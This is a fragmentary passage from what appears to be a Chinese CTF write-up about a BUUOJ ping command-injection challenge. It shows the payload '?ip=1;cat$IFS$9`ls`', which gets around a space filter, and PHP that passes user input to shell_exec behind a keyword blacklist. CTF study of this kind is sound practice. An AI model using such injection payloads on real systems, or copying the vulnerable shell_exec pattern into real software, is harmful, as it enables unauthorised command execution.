 不安全 003baffe-45e8-4b10-87f5-d69d237bdc7e.node4.buuoj.cn:81/?ip=1;cat$IFS$9`ls`
/?ip=
PING 1 (0.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
CSDN @士别三日wyx